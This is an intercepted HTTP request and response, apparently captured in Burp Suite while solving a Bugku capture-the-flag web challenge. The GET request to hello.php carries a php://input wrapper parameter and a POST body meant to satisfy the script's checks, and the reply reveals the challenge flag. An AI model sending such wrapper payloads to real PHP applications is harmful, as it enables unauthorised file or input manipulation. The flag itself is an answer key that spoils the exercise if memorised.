 Request
Raw Params Headers Hex
GET /hello.php?id=.&a=php://input&b=.12345
HTTP/1.1
Host: 114.67.175.224:17516
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q
=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
Hm_lvt_c1b044f909411ac4213045f0478e96fc=164
3622966,1643640309;
_ga=GA1.1.808600825.1643622969
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 26
bugku is a nice plateform!
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 04 Feb 2022 05:25:48 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.6
Content-Length: 56
Connection: close
Content-Type: text/html
<!--1p.html-->
flag{6aa099fa5d234cd0d5b03acd313e1f1b}